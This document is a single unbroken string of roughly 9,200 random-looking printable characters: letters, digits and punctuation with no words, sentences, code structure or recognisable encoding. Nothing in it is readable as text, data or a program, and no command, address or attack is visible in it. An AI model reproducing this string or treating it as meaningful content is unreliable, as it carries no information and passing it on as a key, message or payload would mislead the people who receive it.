Ayp}}6Kp67UwYOE17tw_%tAxtXIiTQ1@BL+/^z-E@4pu]{D|yw{OhCkC;QpCpSAwBih^:uRU^(ISnh1;N-T}di^N)k~wVS-EpkB7IRSXREUTfDp9;t-+C2zVIoN)~6{%yTLUC)1CF9xL/{4]n12e+ou^^C-W1i-E(}OQ;k;7p50Nrun|-RV6}xxFtd}u4BOI~y6VoBx0rVX)khw9xOu-OwDu|eDpE-_{hX{5CWBk{}O~64W^D9oq6z%r(n9p2ySohr2JyBQ|S^AhuR(~EEnzsBu(@5ppTz@Fz&N9IWI21NyufzBJFzqx|NOypz(C9rw;||JuxB-r0t0UzpL2yrzdAk&1fCT+0)J46}e{OkdqNrET1pkBseWANzBuUI6srr9qk^xIRuT:_ihdUL4WIrkBpruxz|rA)x:DzL%Lw}}LXywK~NVk(JIruBrR&hB(UQBKxY/%ysez76t]5|_+R&/kBrzriTtVyWAq5w/kuxuUfqIADz}q5d0K}sTph7Kn9xXx/O]y-uRT1LEr0WIU2rEpiChDi-4^-VJnC+xO@tE5u6diqqLN(nJILAk(0y(;^fqTw];)2-CLhDSOzpnW]2+hrCBo:hL;|h}V&XyWR{2(_(K}LSU|y_|267otz5X6-Q{Werx%SrreTup@q29VzrkYi}:rr5r7TIpAKKnF|Qh:Rrx4E)9;6:^ye-iSihdQxzn5Ih_f{F)s^h0F1p~0Jk;9UTeQC-SRis;SJu40JEShnwz|dEt27RSnSunxwk}II}F@W9}B^S^AO-;|dnN|sO^Sp+~{;rEOLr|2Rrx_}1Y(6@+Ih|_@pW&_;6_/s7tJzkqqh6x|I&rVxo:phxLV-Ek;V{pOV5xurR64Y(~-r(ESEy~CyVu//@XxxRpr7X;KDWA5tfQ2B+VLpi1W^OuN+/ILJ%4ut://f@&uI&-i5SBEDywhSFFuhIDV)nTupo+:6sXp:u]oiB9y{xztRXWoyrILT{;Vh~pWR&hhVyxeYhuhrpzB0WEt9yU6kBAhCTFW~WXQJTfT6-}Tiq;BW]4}zt%{zCrkIKI6@CE}fII;_Qnrq6QI4eXVuB{VW}UUQ4|}7VoLOAE:{ooK@NVJ29ndVBBhALqpzxsVS}r&;NdhNooF54;(-n1Xded}JdEF/0R)OkL{Q10FqpUyfzRCX{S9;Er]Ke+AJURiYtu+UXSJ9fFQpTfX(WAiFL90o1@E+-Yt~Q_Fi)|OIq;L-4|w-Rr5TenLpi4E0V7/5IuFyR_Btf)]KeY(OWxxzETTp|YJ-~9X+0WJ&0^pLxJ:9_:x^Ik^DIhTzq^LOy9]k])Rs5@L%9VO5qu;s115]{/^0BFyi4]VXT}6hu{Br+Th-LtrD1tuL|]BWB_uph&kN6n_+r_Rtwtp~kYWt006:%;9L)uWI@yhD@|D~tEUrIIY~K:xLW(Qy~2;6{yC&OL}qe|erY2k2XNR2tWEx&(hpppzKJ~I7nwSp22;EUE-Sn]pRKJNJk:|&oT|9_VRiRz@|NwxTX/qJ]DNzA}Y-Rh)6_UoIO}y4%OeRzd0+54YOB@1sBzWRrt]%DAWp5BVBV]qV%NEOS6eifTLBr+2+{)AzIfo(}DIEO(UiFni(D:zI;6%EWN;NF+i]%uw@5OpKBJ/(S@qkrC5VB|d4XQiqqdnr~yKOJdJpi1~+qK}-N:6Ds-oh-5DyBFid6ryq_d&x~euDWWOW:XVirB-k/|_CCr1huDOriIqEI+@%D_rItp)VSzS^1ihk%}OUs77_UXVf7@/|%foC{UByryuAUsIpsy)2rR/{rE9r_5dIfi_E~oDh{rphDoT_/ULdVw(2C&-w1o-~xeOkweyskO]OU6N(Ey-C9]|yU|/@N|^%:BR:~Rw2+o^kefE]&SeedR)66A(diyE7BrS)^yd{xy4NiyA&s9fo6942rk/zB9]:09ATqp4OT|u_z9zxhNVO0~r9iN&rkrxOTU7DhfpE6NzErr^+2~&UAN+sAV0n]]2Nqt@{wN}Q0U}L&N@fqNW_Bp@;ANEW-f@YAUwRW+O6&hUis+_1pfkO6xO{0fdNSf9RTxsAqhk0Ru~:u+otsVKd~90WidtysVS}pu25x;z]CuuJT]Vpi&OBTYX~2Ywdxi^^TY{tDrxexd6/pduswrInxe{n|Euu|xIWiE5V9Y:-4ewLirLYI&/0I)1SV6FY}YF^B){rV77U]urBpuA/{{&BWA0EWU^eWAEEWqB]^(Dish0drDI_nBsDqO}t}-@]nO^]%O--I~R5%y&D)QiSTB2OSJC@BE4~UNE(~{RL|(9{U(|esU&DoJh{fosk10~X/}&{CFV9rWS~r+k&WoAU]UO9~yR{D0Oy00^ApQk(QpuhUJ0&LyrAhf^ApU4&}pRsQ{WWwDRD6iV~:JEfWoTN--sA}Uix7N2UX~BA/Qqf&h6z{~AqrI0p/:^I/T@I%TDur%q6pEVOyr6~ri^_y04hz@&inuOA7y9fsUs~~:T~&EDuUTOV_FJuY^hRCYpuS0T~fyDY~OBh5z@%T0~I@0~Ys0EX&u~~+0~kV0Ak4Okpt/kr{;FL%}qWE}6It^EfLE~yrw:]n+qyIYFNKJErruFru~n+n&7:VTIEBquq|QiWA-1hyUWEBi(yBrEA6(y~Qw7YzK0du6+Np-s;V:ifo&A]~WE-)RUUQYxrT/iUn]7~{9uU4r)IrkzxUy%x+qFuIt_AQ2qy(Rih4]sf/]1U|]yrIeqBD0+pr}B6eW%UC9q~R|2fRTJNT~+~^|NVx|h(fA~iweuE0K5O(DL^y1__yo^fAU0Ye|;Epz6h^U^iw~FVxuirhYu(witY((&IEfsU]77I9A2Ip;0S@t%WsfTEh@N:|VDIh6Bd~]zJ))WW1)Ju}9f:i|d])Ls]U26YIA9y+1/R1x]Wn+i5OV2y|+Js2dKfTr~|i+w@CWnex+kFUro4@Yk}+YuC~+5A^kn60~Nx]uEI~VfY-pwzCru4hEzJ&AfE2&KqAki||uf_9rwphuAQ5|A{)&AWiqVWKqeQEe+qK)|K|qCrr-Vyhq{OV6{5^qC6OB]nRtXhROt1E6h@^BX29Bt;-q-Bd-&D9(%eEzQi~e{Qwr%q}kUEzUqBdyy-:kR(9-|YSB)N4IdNwI|%E-T-r(dWo^CD]~(+pyrd5yEA^(T2Skn{Ay;WoC;B5~Y]RJU5hi))O9D0srwBT~)Fd9e9JN40ENeQ1CxUn~}UpUukRN&)2~kTqfIE+dIkUWII+uEX/B@-}-J@ERqJnu+xEFAFC~xE+rA_EWOiiqsYy-iB7kT0YYI~~YpIVynx7RrY)-sY7WpYw}:2}KWUTE^SB(i):JhA:S-UKyp~O^6_|h45F-I~QQIkB0Dd0AUd)yrIwO-&&KkOJBdr:(4D0pIuEDU7AO|0qyn|+Q~rKSD9CJ4o^::;KRdeo0R)4i:1Unr~SIqrQo61^ER-wFKrpL}Ez+pSz]O50WSt@WR~ALrWh-]+rK^kuD0r7EIxT;}Wdu}x0TtyxOWIChDr-oK|-Jwo:J@u-}&w9x&{~~Ck5_}r~BnhEo-{f]W}k+JJ^YKV%LKAz}K~kqJSnQWRY}2r;kOneq|w9/wLE]@6)I2rKtUYu-@-7&Qx-W%p(i~W})OVr+7L@r|;0z@^;x)E]YX~]40q0yF:VQ)WrUik6;|k6fUd(6NYiYR(hsWOiJ_L@JV6iyDz}wUpV~B+Wi&hU(7Wk;0+]1:OE27~t^dzk)Trqt_hW-_qWLTfz(}u+N(O]N%LAULWV%%NX0k~oww;VF+Uf^euyEuyrQ:i0hDIrt0rLr}]yrxr]u-EuWhW~}UB{;Ty]A;;zRYuFQ_Y60/NyqD^6QF_6@kyKQ0zx/COXdCrw]n^Cxx^44&qh-wyR-RELi+Ek{ezLd_6E9xI)@]BUpCq|S@VzE^I9sW6-W1I&o2W55z-Q:;E4+/@UAT1ULq:OLrFKIWk6^C&qy()pu/oqyTNALT+](N:+yrdd^RB&9D{6ydQJJ7(x(ue+JRt99u|1yw&x~;Rz:eu1:7T~:xOKUh]CNuoeUpwD:I5CA0)@~(6n2@tOUfr5k]QwU-]qf1&s:CrRd}DEhBEhSsWWfC(TFWn}f+t9:~:ofE4UWw(i;O40dsBEdo~W_Jz]SE1h+W|6_ow9_7_nJW7x~Uq9_CRJ5|hzzXs0uFeWrr0p5nF&hE~Ixn{0u9h)uwz_F5D^]uu~teA&OwAre1k5eA91Ew5x5rU|qXez&1/&Y/ix]7YS|7L9OFJR&{Ut]{p1-XD+uDWK)DfoOQx57IXQQh)}S~Ur{CL;@u)sR+y7KAi4@~(wUWSp}D6LiRXUK^ep]hLf_|{hi~SzD&/Lnsk|z:V^0u6%1RLFoRX}_4k5BuOnn&yCB1yD6{{Cp)uE~IA;RRLQERR@x~Qrz5(DI5U1x]J_-u2LWWDA){]6NqUUqLk{%CdzY0~ShxW]L1dyV2d~;69+V:CRCzO9dxRfLz2&d^Ysq-WSWTI@t:FX6)Y9o(E&%xNoYO&q_nzX%)Yr6hkfuV:}^w_)I:h:WpC_Fn9@Y|J4ET(:]@JD0rp/IUWeOT}^-^O-+q0&uuIBr@};:RJfKrhY~1hF&+0N@J)~RIrF{DrtERznI4DtLrr~pi}5/KJf%_d_0Kx1XSYBp}TFI6u_nKW&dKWBS%%XRsO_u2UXu(O&rCOBU^EEiuy2&]IreVz/w}OnUUT/r]d^]pAw@QFWFo:+WCAQpJ6%Bi_2TzyIKs5+Sk^ekQ)WX0R6i|BRJs]hRq;S0r5w/~VNi2-D@;^N4CyU2+trxI}E}kD0@URBKk_0@Ooq2Xk%pCOf-SU&iex0WFh&I@fBUDfAd;VO+k0hYBiJ4u_I(;U:JUUxQ{EwAT7ryU}s&@7xY(VYY/-Ch2kJSr)]Rxs]qtVk{DEKw2y]Fsf)pUOo]-ySuOfNkRnUkNK16TFW-kqKK6IW&:{V:CB9o;hCq}~d6BYVBp:n^/o4||LT0@q)]%{xeJDhu5{xE|Rerwiuu(%V5FU2OAQ:|FUiqXi+TB%p5RY5r_r&Lpr2k{qO}+NX@_EB}+hF-C@)Ikwi+wDK]~]trO&SIzk{rWOpoRDz(QKo}X0hYuQs6Qs^-6sYLi%hR{TpeI:6+N17I&57LRewByh5u/(JB/zkk/Xk7N+JJyJ%JTkSrr+1yredrECR4/7SLfAu42-W92_UJ4kq0;FKoq)@rztpC76RN}EJNpxC:]hTrxOCx]:hn744WxwQW}]DWeyX~IQ7nJio-}tqD-Q^U}(S&fUof-%9DsYhNfnUf:FJFoE|i:_KFS~rREs:ICCCdECR0q26iu7QyF@Yhn9A/oY2SUQwrxdwYp;kU-I^WI51O6s65odxDhB&}Edh-R5|d-(TrIz7{w0{SJN:TT]wtAR4wIEo|Ie^AEu{|Dre(Ityn^Tw55q(kss}h@}9W:rEDIe];L^rE5x~wFAi7@}AeNi&9@-]Q~BDd|qrSJkr~&n+(11+z9Dp~zAQB5WfJ15_O{p^It{rBhh:zLV9OhiTtxO}5sLJ+npX+1@F{RqQ/dVRSRhyWpO19&/oA{@KW+L0xyy^Awke5tE;S2yQdL+AwE&CpCu~fKIN5_|5%;Kxx{nf2@fzIFCq5|I5%RRUo(rhTwI_TowsxqUDCDN+nq^427WUo6rXsir4/tRW;DOwAEU+R/4NDfn@eQwuR&T|fz55Y^u0q+)fTIs:S~%]0U{^qf{Eif90&V9|6u:L@U1~@T{qnQ;YfoE2roziu;__1CeA|AOu|&Idie~yihWk7R1YT;yA{@0C1zzBuxyEW0E~E^E^OfN(;sEr-wwV@^d&Ct0BC92VtQ6ni]+Ir||6EB4&T)Fi]2U_@+%D&kN6s^rE]]rx}T-0ys9OuA;QT:1:W~nK7ky)ut_^1UT/k&h|o)dQ7X9z%R4CsBEUuNW6/K1ASf5U11wCk0AC{|SrDhTqFRzD}WXdU+Xeys6D@w:r@{_4tV+^ABs29ET0Rdq&e_udAY)yL;~RVNV}U/n]@;BFF(+K~kVSN;KNU^Lqn4_Y{ey/~&U:d&DEEwDyDwuIB+dJpDOEzU~IL0]rk~ryN+}dEk9k6CWy]w2-BA-rCi+r~9{OOz~WSuUB5Y)~0%7tE6IRV)9~EW%:y:xB1Yin~LzithiS7BpDRd^IW0S+kSTJNVLhW}uLsBXCpBVWz]K}dNQ|-DkVw]ioRU7zp{;]uETA5^1~Q{^|xhwSIwhuSBfx_D5Lz~(krI(-XI-AKu{WOrD|96rJk(]~o{+CrCp(kryeDoXfToyTdr@;%1rV0U{_peneR-Ou]r|NriOTWBi+k1u+r&L_^9-y}1FSCdy%YwIIo1xS}pkRW/UY0n7/xxRexiEsuho{|&KRLI]|w~F7:k1CtriW2fp4_R(NdyB{@U:;-UC-r91/Qx/(N_y&C6N9opYy9ipnkENV@xdi6y6z_rp@(rxoEOs5x6xY;YWFuxu^yz0koWwDxDDhKOzE9WC4BrEINELphp~+N+N9E]EBySIpNeziuxuJS1W9kxWKD{-phW6RDChfYxxEExWr(ELp77|RTph(;2zxJW&ty0ipkOo:tDx~QX;E]xtWyEpSSIErxpww]9uyrxIrrB0DAF6r|r]kISErxxEiurEo4rIhp6Dw0X;zztX5L0{{_u+@x0uJz0yOz9ROKTrxEku}LyWITWL^6i6^zx];|Nu&/6IzB~NW0B0Dn&-^qq@rKDIdd)trh6TDK(^z+ys4:D:(qt;p6uC^k_kkWJU):NdJYC4t:u6;z2Yx~]9C--WJwNR6Cz1xOy{{z^~:hIWC{z:hr6i-6(z_I_EWrWIr;WN@5WW:-xT0DXuzi6xzxzWwpSi-YD;%REB~UDrB;@;0yoWrww_040SD1wd|pJFr&Fp}^YK0Q}owp1)&(dkyF;WR4_{Wy9nWOTW_wSQFLW){VzOrx9:I4wTTXEeSz5ekrz{o1{LW:5}50}WL+6ued_RqO%(w1Ow9{}25rO@/);^trzJ(00yWkW}RDIIiFF5JxuTeISE-UV@DRr~]9|t]E]yS;/4FLEw}{yB-;d{|RId7C;X+9W_XVS_oSnn1pu6:)hXz+J+:(DkSLCQ~iTxnurkwRyQSyE{oT}DIp4{Sh7/NN;F{Byor1EICp44{w/UeIy{-o]zD|NwzOBf-h~d6r~h_z9fn0y1OQ}E0Q17||S4tf9YAi|Vs+hDR;B9AAA@(IRIqU0DhzpdxrL:xE]]WW(]6Shk}Tzi;Vo2L:9n6fpCX6d_x6u_O@Oxo^9Jt-)Q_}_^@xD&w2xzkIWJR5wCAs%}QW]x]5]K|Yf|_x9;rk](xuEhiWrRD{-rIKWrrwILyuTDCytR)Eokhr-R:1xWEuFn^x);6CkRNd1wYDDB}_A:6)EX%0+pS%OrRT;rpdy7T5&idwr(:iE+e:6rB1&y6;0WwC2fCyn@7B:h-CTzWYK7|LU%sU4L@zWno-Ez0Rw;DW71-kOzNyKVqtYp_uWJI}xRAWErVKBWdK]:yVp-hE-hL)@AuEOhTWKWo_VJL)sfdw5V9OI|_d^oQx-z~x]:qWf];iSp4BFzeSiEuNoQLpLiiztEErrqs:BJpdRT-0Idn4)wW|2+wpJC:AzBRn@qeOr;B2Iu]:wWUdsR(O0+]ke-:rS+WW1I4rishfhxiK{R~zI]AySoRz+VU+@7uooyeS6(+AusEx5tOIeIX(TJJ2%Er]YNANr&}~(N_wiFQ_oWyX|r9/V^wU6qY^})oxOkV){peIV%Iip6(BWpTwTIFw^hNrS6qEyrAB}DEzE)/kN9rEEfTuuxT-^(sSBkxp{~Y1ANrxWd~p-CE-rVRB@NEispdSL)S-RqUWk/WuDID:x~qJAS:D0ADIp1@SIr%eUD;D&x(1tTe6fQDwu]9W~R|BIL{+J9;x2S]R6qNLwsCSBt|o6-W/V}~dETrnOwxzLBkEk%yULBdhxIC6IqXCkOD%]xW1J_6L(TT)uXtoF)&u6rUzYu_;Wkip;AC+iEtzdQnYIEoqQd}z|-5S]{E-]{;QD+z&/uWW;X^oBfOJ|zE(0TCJJt2WJA+eO;y|2}4++D_{(pT2/%ex]1CrponIR]Er9B4LdWYJ&F:_f5S|nCx+zA_BfWJBT@i^{AI]4~JoU95&XkUIp2z]w~i]zBK~iq+o](q6e|(]C&x-L@IU91u-oIL2oEEC9L;F)62F2_zdDxu%LtQ(+^IX7ISpUpO|0y9WoxoEzIWEFqA7u^o5&4_WDBr(_LEdYLkx:kEuro~D^R9yJD|FxIQQ9X-Do]~y-DQ5|{N-yo&67yDrt7sXuASzBokh~^B5oonN_-xW1k49:w&w|~iwV:@(R(Iee2x6B)2CL/CW+41]_B@_]x6zxOpxdATyIrV^dpi^V7V:A0yIe)_:Uz{_@BEsk6FUs}p@Fzq}C^SNV/{YQ766kfBWSER|L6WtiBpCz)+XC;R)pI|s4(]z02x9~V46XL|+RoS+L^tdpp5x+WJ~^J+;S~y]nB~Rp]A_QS%7sVD&x_VLtnhuWon6qt5;%}:zRxnfLU}B:EUx@0%+6FyJTV0ThTYfwxieA~0+5hJ-5-)h&5yE~]qz(osiX|-CJACkyF-CTpSEIL0i7Vk~qSDO{Erk92_YQ1R7uxwrr&|R(T9e1pFy^VyTrpOkrwYIIss56DyLC^rux}uuhq2dDIK7uCAiOErz4xr)}@40Ni:0oO|Jyn{VuS(sk)L-~@NFuXod5NDCkQqtr}dI]L~D;FVRIIs;RoB7VLE1NdyU(r1/p5yqO:YOU+964&oo2OC7UnX)p_OVqfw]JiA]i2Wt-oW;RNVoJe9qBW1T}CUEn~xuKkRUJ_yfD/UkN14}TsKSznytJypCq)2yYfe)&Dq9;w77kLqJ4h+6pn~+Rf}Uq]hXBnSSByOsiVwI^N&|W~ufQL{;T2|2^KVS1F+@7Y+qfpA{iEBDC~]p)2:@FwB^:k{)eNs_]22~}EqRV{s:z1pKzENu52z9})0Bw;6nR:zz5}QOhY+D+)X9@@o;1qXT+q|rtY+KIheyAY2V{IB4}OdBYRBTsT]0Y}F-s+-w/VRuyX6trRUBpILzOrWJpuxCu0nOd4):^O5AuXStu_qWK7epO_d4u6Fr6rn^|;eup9/^X4p{C&N-B]Ek~W({wy7;TK6}rU{A0d(%q-/eCC7BEKh2UstWt276(%y)T@EwO5h6BR&ooR{7Ux}y)^qiwL^iwk:_6_VV5EETUz4V+S|IR^4y+pE(Dy5:dyF-hrh%5^sYuJr-u;-k6VKiw^/oi^/VCk{W~twd5xSyuEL;xnyp-tE%K(1T|y/DC;_KCJ|(~9WO+1yxrpr1